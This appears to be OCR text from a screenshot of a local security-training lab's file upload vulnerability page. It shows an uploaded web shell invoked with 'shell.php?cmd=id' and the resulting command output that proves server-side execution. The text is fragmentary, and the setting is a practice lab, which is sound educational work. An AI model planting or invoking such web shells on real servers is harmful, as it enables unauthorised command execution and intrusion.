 Vulnerability: File Upload
127.0.0.1/hackable/uploac
127.0.0.1/hackable/uploads/shell.php?cmd=id 120%
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin MSFU Kali Docs Exploit-DB GHDB
uid=33(www-data) gid=33(www-data) groups=33(www-data)